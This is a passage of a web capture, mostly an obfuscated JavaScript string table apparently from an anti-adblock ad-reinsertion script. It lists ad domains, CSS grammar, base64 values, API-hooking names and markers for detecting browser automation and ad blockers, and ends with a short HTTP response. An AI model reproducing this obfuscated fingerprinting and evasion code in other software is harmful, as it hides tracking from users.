arkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','enabled','var(','str','[native\x20code]','data-stndz-hidden','endpoint','kargo-','eventName','CSSStyleSheet_replaceSync','firefox_etp_enabled','XMLHttpRequest_responseXML','N\x20is\x20expected','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','lookupOffset',';\x20Domain=','aweber.com','hbwrapper.com','Advertisement','lijit.com','window.external.toString\x20is\x20not\x20a\x20function','CSSPrimitiveValue','pagead/js/dv3.js','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','scroll(\x20[<axis>||<scroller>]?\x20)','<color>&&<color-stop-angle>?','<outline-radius>','__tcfapi','Unknown\x20feature\x20','timeZone','padding|border',':\x20[left|right|first|blank]','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','admost.com','[lining-nums|oldstyle-nums]','CSSStyleSheet','frameElement','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','_ad','isNameCharCode','didomi-','script_version','sepia(\x20<number-percentage>\x20)','advertiserId','<\x27right\x27>','[none|start|end|center]{1,2}','blur','process','decorate','lookupValue','blocked_script_cache','notebookcheck.com','scrollX','getClickUrl','auto|<\x27border-style\x27>','[name^=\x22google_ads_iframe\x22]','getElementsByClassName','gecko/','aborted','cef','Event','fields','always|[anchors-valid||anchors-visible||no-overflow]','bad-url-token','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','tpc.googlesyndication.com','https://img-load.com','__lastWatirConfirm','skewX(\x20[<angle>|<zero>]\x20)','consumeUntilExclamationMarkOrSemicolon','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','MediaQuery','SupportsDeclaration','feature','HTMLMetaElement_httpEquiv','<grid-line>\x20[/\x20<grid-line>]?','onClick','/pagead/drt/ui','GeneralEnclosed','trimLeft','Destroying\x20interstitial\x20slots\x20:\x20','offset','buildID','script_onerror','originalLine','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','shouldRecover','Response_url','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','N/A','window.top.document.domain;','r2b2.io','link[rel=\x22stylesheet\x22][href*=\x22','<compound-selector>#','idFilter','anyclip.com','setHTMLUnsafe','invert(\x20<number-percentage>\x20)','xyz|xyz-d50|xyz-d65','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','bp_','Expect\x20a\x20keyword','linear|radial','<\x27block-size\x27>','lvw','collect','method','else','auto|avoid','true','[shorter|longer|increasing|decreasing]\x20hue','navigator.connection\x20is\x20undefined','selenium','this.href=\x27https://paid.outbrain.com/network/redir','<\x27margin-left\x27>{1,2}','shouldHookDomContentLoadedLateListeners','break','AnPlusB','https://07c225f3.online','tel:','Selector\x20is\x20expected','sn-','\x22\x20is\x20not\x20in\x20the\x20set.','https://ad-delivery.net/px.gif?ch=2','priority','_isTcfNeeded','serverbid.com','__nightmare','cssWideKeywordsSyntax','auto|none|text|all','<counter()>|<counters()>','keepOriginalAcceptableAds','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','symbol','iterations','Proxy','IdSelector','<url>|none','limit_memory_filter','df-srv.de','.get','mimeTypesConsistent','visible','toArray','*[id]','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','boolean','Apple','isArray','aditude','<number\x20[1,∞]>','blockIVT','getLocation','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','https://report.ad-shield.cc/','auto|[over|under]&&[right|left]?','getServices','smartadserver.com','handleEvent','srcset','pathname','evalLength','functionBind','dotted|solid|space|<string>','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','left','descriptors','<\x27inset-block-end\x27>','[auto|reverse]||<angle>','<line-width>{1,4}','AS-ENCODED-VAL','boundingClientRect','loader','_set','EventTarget_removeEventListener','ports','`\x20in\x20`','yieldmo.com','Invalid\x20protect\x20url:\x20','clientWidth','Click','padding-box|content-box','ensureInit','infinityfree.com','return','dXl5aw==','adfarm1.adition.com','high','<media-not>|<media-and>|<media-in-parens>','prev','cssRules','Document','target','<length>\x20<length>?','syntax','logs','invalid\x20protect-id\x20key:\x20','display','adx.digitalmatter.services','svi','\x5c$&','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','_top','clamp(\x20<calc-sum>#{3}\x20)','firefox','%%%INV_CODE%%%','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','\x20used\x20broken\x20syntax\x20definition\x20','/cgi-bin/PelicanC.dll','ACK','<composite-style>#','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','ZndiaA==','Unexpected\x20input','<\x27top\x27>','amazon-adsystem.com','Unexpected\x20syntax\x20\x27','declarators','<line-width>||<line-style>||<color>','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','eventStatus','unsafe|safe','rlh','slotRenderEnded','enter','computerbild.de','redirect','rotate(\x20[<angle>|<zero>]\x20)','flat|preserve-3d','<custom-ident>','[<line-names>?\x20<track-size>]+\x20<line-names>?','trvdp.com','false|true','tokens','geniee-prebid','JSON','.getAdserverTargeting','liadm.com','<keyframe-block>+','notificationPermissions','rad','token','nearest-neighbor|bicubic','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','\x22googMsgType\x22','onlyForAsTest','medium','cos(\x20<calc-sum>\x20)','scale(\x20[<number>|<percentage>]#{1,2}\x20)','referrer','userLanguage','<hex-color>|<absolute-color-function>|<named-color>|transparent','none|chained','<complex-real-selector>#','sendXHR','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','MatchOnce','charCode','pubkey','style','auto|<custom-ident>','none|proximity|mandatory','none|[weight||style||small-caps||position]','8573741755808484570000','startOffset','userAgent','<\x27opacity\x27>','reserved2','browserEngineKind','3lift.com','Rule','Event_stopPropagation','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','dpcm','refinery89.com','HTMLStyleElement','interval','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','\x20node\x20type','none|[<shape-box>||<basic-shape>]|<image>','__tcfapi\x20not\x20found\x20within\x20timeout','result','ins.adsbygoogle','<font-stretch-absolute>{1,2}','scheme','__webdriver_unwrapped','<transform-function>+','normal|spell-out||digits||[literal-punctuation|no-punctuation]','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','a3luYg==','attributes',';\x20SameSite=Strict','<\x27align-self\x27>|anchor-center','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','close','nextUntil','firstCharOffset','originalUrl','shardingIndex','not-','adroll.com','__driver_unwrapped','auto||<ratio>','whale','<string>|<custom-ident>+','__as_rej','ApplePayError','edge','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','mfadsrvr.com','size','initial','as-check-script-blocked','XMLHttpRequest_responseText','data-freestar-ad','sort','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','slotRequested','getReader','https://prg.smartadserver.com/prebid/v1','window.parent.parent.apstag.runtime.callCqWrapper','<symbol>+','HTMLIFrameElement_srcdoc','/container.html','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','confirm','minutemedia','programme-tv.net','<transition-behavior-value>#','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','fetchParams','aXRoYw==','import(\x27','backgroundImage','<number-percentage>{1,4}&&fill?','.end','layer','\x20is\x20not\x20a\x20constructor\x20or\x20null','decodeURIComponent','webDriver','Atrule','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','andbeyond.media','static.doubleclick.net','r2b2.cz','<mf-name>\x20:\x20<mf-value>','isVisibleDocument','copyScriptElement','destroySlots','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','https://bidder.criteo.com/cdb','<script>','scorecardresearch.com','e|pi|infinity|-infinity|NaN','onclick','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','auto|sRGB|linearRGB','<color>\x20<color-stop-length>?','auto|wrap|nowrap','supports(','decodeValues','data-target','level','replaceSync','parseValue','true|false','iu_parts','<wq-name>|<ns-prefix>?\x20\x27*\x27','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','gpt-andbeyond','none|<dashed-ident>#','title','spawn','repeat|no-repeat|space|round','ads-twitter.com','getWriter','SECSSOBrowserChrome','content-box|padding-box|border-box|fill-box|stroke-box|view-box','https://consent.edinburghnews.scotsman.com','invalid\x20url\x20(anchor\x20href\x20set):\x20','Intl','auto|none|enabled|disabled','ssmas','CSSStyleDeclaration_getPropertyValue','<\x27inset-inline-end\x27>','then','performance','option\x20priority\x20is\x20invalid','auto|<integer>','api.ootoo.co.kr','arrayBuffer','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','as_window_id','XMLHttpRequest_statusText','insertBefore','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','load','validate','nowrap|wrap|wrap-reverse','a24xZWhvNmZqYnI0MHB4YzlpMnE=','avt','http://localhost','__fxdriver_unwrapped','khz','lvb','agrvt.com','prev_scp','IntersectionObserverEntry','lvmin','protectedHeader','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','v7.4.227','<complex-real-selector-list>','createSingleNodeList','tail','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','minutemedia-prebid.com','set\x20','j7p.jp','trim','gpt',',\x20y:\x20','interstitial','replaceState','hash-token','textContent','transferSize','data:text/html,','postrelease.com','adwallpaper','PerformanceResourceTiming_transferSize','onWhiteSpace','ep2.adtrafficquality.google','googMsgType','<length-percentage>|<flex>|min-content|max-content|auto','<length>|thin|medium|thick','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','_as_injected_functions','<\x27height\x27>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','v4ac1eiZr0','translateY(\x20<length-percentage>\x20)','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','start|center|end|baseline|stretch','360yield.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','matchAtruleDescriptor','not_blocking_ads','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','low','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Element_classList','auto|balance|stable|pretty','fromSourceMap','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','upright|rotate-left|rotate-right','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','requestAnimationFrame','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<namespace-prefix>?\x20[<string>|<url>]','argument\x20val\x20is\x20invalid','Field\x20`','start|end|center|justify|distribute|stretch','auto|both|start|end|maximum|clear','<!DOCTYPE\x20html>','<paint>','comma-token','mailto:','gpt_limited','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','ad-stir.com','auto|none|scrollbar|-ms-autohiding-scrollbar','inventory_id','reserved2Input','turn','ancestorOrigins','trident','none|<filter-function-list>|<-ms-filter-function-list>','<font-stretch-absolute>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','domains','getProperty','xg4ken.com','onetrust.com','HTMLElement_dataset','cqb','WhiteSpace','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','capture','stroke','getLastListNode','toLog','[auto|block|swap|fallback|optional]','https://qa.ad-shield.io','dmtkcw==','normal|<length-percentage>','<grid-line>\x20[/\x20<grid-line>]{0,3}','<family-name>','releaseEvents','dvmax','custom','microad.net','is_blocking_acceptable_ads','cmp.osano.com','findLast','referrerPolicy','addIframeVisibilityCheckHandler','96BGvnTC','Node_baseURI','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','https://consent.cesoirtv.com','top','30ISAwbm','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','file','number','HTMLAnchorElement_target','getAttributeNames','event','type','port1','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','content-box|border-box','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<image>|<color>','MediaSettingsRange','context','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','splice','even','Profile\x20is\x20null\x20or\x20undefined','<\x27margin-block\x27>','Invalid\x20protect\x20url\x20prefix:\x20','filename','[<ident-token>|\x27*\x27]?\x20\x27|\x27','aniview.com','gpt-clickio','none|<position-area>','el.quizlet.com','navigator.appVersion\x20is\x20undefined','no\x20purpose\x201\x20consent','cdn.flashtalking.com','lvh','<single-animation>#','[none|<keyframes-name>]#','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','readable','Failed\x20to\x20load\x20profile:\x20','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','httponly','matrix(\x20<number>#{6}\x20)','Unknown\x20node\x20type:','<media-not>|<media-and>|<media-or>|<media-in-parens>','MessageEvent','cootlogix.com','isEncodedId','pubads','Range','https://s.teag.ad-shield.io/2/857374/analytics.js','cookieless-data.com','as-event-handler-added','selector(\x20<complex-selector>\x20)','Load\x20stylesheet\x20results:\x20','alphaStr','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','insertAfter','#adshield','<\x27align-self\x27>\x20<\x27justify-self\x27>?','dbm_d','originalColumn','Percentage','scripts','decodeUrl','atan(\x20<calc-sum>\x20)','mgid.com','groups','[auto|<integer>]{1,3}','122517axuMCE','requestBids','Terminate\x20-\x20non-adblock','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','javascript:','now','c.appier.net','apply','gpt-adapex','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','reserved1Input','include','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','adnxs-simple.com','prependData','eval','documentElement','cmVzZXJ2ZWQyT3V0cHV0','sp_message_','googletagservices.com','<ident-token>|<function-token>\x20<any-value>?\x20)','print','aswift','adshield-native','none|railed','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<\x27border-width\x27>','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','advertisement__label','charAt','fGAJJ1JxajZDTldIXUk4c3g3dTNm','findDeclarationValueFragments','https://c.html-load.com','atrule','messageId','window.external\x20is\x20undefined','kayzen.io','HTMLLinkElement_href','Blocked\x20','dable-tdn','auto|bullets|numbers|words|spell-out|<counter-style-name>','unset','extra','HTMLTableSectionElement','border','defer','noopener','Element_removeAttribute','none|<url>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','reversed(\x20<counter-name>\x20)','saturate(\x20<number-percentage>\x20)','is_blocking_ads','fminer','AdThrive_','as_adblock','Element','abs(\x20<calc-sum>\x20)','gptFetch','Hyphen\x20minus','original_url','Document_write','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','allow-scripts','teads.tv','Generator\x20is\x20already\x20executing.','afterend','<svg-length>','mixed|upright|sideways','light|dark|<integer\x20[0,∞]>','static.criteo.net','https://s.html-load.com','Reflect','defaultPrevented','google_ads','bydata.com','hash','none|[crop||cross]','inventories','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','https://consent.sunderlandecho.com','snigel-','Bad\x20value\x20`','set-cookie','null','issue','tagNameFilter','XMLHttpRequest_status','media','ownKeys','[first|last]?\x20baseline','insertList','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','podname.com','setRequestHeader','max','RunPerfTest','</a></span>','themoneytizer.com','meta','https://ad.yieldlab.net/yp','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','push','media.net','fromEntries','Combinator','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','content|fixed','auto|loose|normal|strict|anywhere','hooking\x20started\x20without\x20preframe\x20hooking','sdk','<urange>#','Dimension','block|inline|run-in','[<length-percentage>|left|center|right]#','mismatchLength','intentiq.com','strict','noktacom.rtb.monetixads.com','rfihub.com','<feature-value-declaration>','yieldlab.net','RENDERER','content|<\x27width\x27>','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','getLocationFromList','content','none|strict|content|[[size||inline-size]||layout||style||paint]','.umogames.com','<\x27bottom\x27>','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','cqh','domain','<percentage>?&&<image>','/main.html','<\x27border-top-width\x27>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Invalid\x20base64\x20digit:\x20','Failed\x20to\x20get\x20key\x20from:\x20','/recaptcha/api2/aframe','startColumn','/cou/api_reco.php','<color>{1,4}','aditude.io','hadron.ad.gt','gamezop.com','[<length-percentage>|auto]{1,2}|cover|contain','gpt-nextmillenium','getPropertyValue','inset?&&<length>{2,4}&&<color>?','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','brightness(\x20<number-percentage>\x20)','immediate','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','CSSStyleDeclaration_setProperty','last_processed_rules_count','geb','Exception\x20occurred\x20in\x20hooked\x20property\x20','arguments','nextCharCode','setPAAPIConfigForGPT','crwdcntrl.net','__as_xhr_open_args','<!--','Block','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','visible|hidden|clip|scroll|auto','microad.jp','httpOnly','last','dyv1bugovvq1g.cloudfront.net','rhino','func','ayads.co','cmpChar','/ssvast_track/v2','toLowerCase','none|<single-transition-property>#','htlbid.com','focus','HTMLIFrameElement','randomize','<\x27column-width\x27>||<\x27column-count\x27>','SyntaxMatchError','`\x20has\x20no\x20known\x20descriptors','default|none','tunebat.com','bidder','createAuctionNonce','<\x27border-top-color\x27>','CSSMozDocumentRule','<\x27min-width\x27>','normal|text|emoji|unicode','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','done','contents|none','fromCharCode','get\x20','<\x27min-block-size\x27>','Invalid\x20URL:\x20','<family-name>#','js-tag.zemanta.com','scanNumber','blob:','<declaration-value>','matchRef','Type\x20of\x20node\x20should\x20be\x20an\x20Object','[id*=\x22','pubmatic.com','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','[<length-percentage>|top|center|bottom]#','addType_','__webdriver_script_func','matchAll','declarationList','comment-token','larger|smaller','Css','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','_file','/ivt/detect','Window_requestIdleCallback','list','fetchLater','generate','inline|block|horizontal|vertical','reduceRight','isVisibleElement','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','/npm-monitoring','freeze','PseudoClassSelector','HTMLScriptElement_attributionSrc','compareByGeneratedPositionsInflated','Forward\x20report\x20url\x20to\x20engineers','column','SVGElement','alpha|luminance|match-source','\x0a\x20\x20syntax:\x20','<\x27margin-inline-start\x27>','<div\x20class=\x22','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','[auto?\x20[none|<length>]]{1,2}','clean','join','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','HTMLImageElement_src','window.PluginArray\x20is\x20undefined','walk','<\x27inset\x27>','stpd.cloud','auto|<time>','https://c.amazon-adsystem.com/aax2/apstag.js','filter','Document_getElementsByClassName','property','<mf-name>','conative.network','baseline|sub|super|<svg-length>','https://consent.newcastleworld.com','HTMLIFrameElement_contentDocument','parseFromString','ChromeDriverw','blocking_acceptable_ads','_sorted','mode','isBrave','vmin','aria-label','none|auto|[<string>\x20<string>]+','TypeSelector','read-','contentWindow','visible|auto|hidden','types','ocelot.studio','webkitTemporaryStorage','[<line-names>|<name-repeat>]+','<empty\x20string>','HTMLAnchorElement_origin','XMLHttpRequest_open','kargo.com','image-set(\x20<image-set-option>#\x20)','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','before\x20doesn\x27t\x20belong\x20to\x20list','copy','cap','window.process\x20is'];a2r=function(){return k8;};return a2r();}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
a310ce3b-c686-43c8-a53f-a4051354c537